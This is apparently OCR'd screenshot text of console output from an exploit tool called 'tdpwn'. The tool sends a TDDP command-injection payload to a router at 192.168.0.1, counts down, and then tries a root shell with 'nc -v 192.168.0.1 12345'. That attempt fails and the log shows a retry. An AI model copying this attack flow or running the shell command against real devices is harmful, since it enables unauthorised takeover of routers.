
INFO:tdpwn:Associating 49 onemesh clients...

INFO:tdpwn:Done!

    And wait for 80 seconds...

80 seconds left...

70 seconds left...

60 seconds left...

50 seconds left...

40 seconds left...

30 seconds left...

20 seconds left...

10 seconds left...

[+] Trying to exploit the tddp injection

INFO:tdp:Preparing tddpv1_configset payload

INFO:tdp:Sending payload

[+] Trying the root shell (Low probability of success.
nc -v 192.168.0.1 12345

nc: connect to 192.168.0.1 port 12345 (tcp) failed: Co
[ ] If shell hasn't succeed, don't worry, we retry 

INFO:tdpwn:Associating 49 onemesh clients...

INFO:tdpwn:Done!

    And wait for 80 seconds...

80 seconds left...
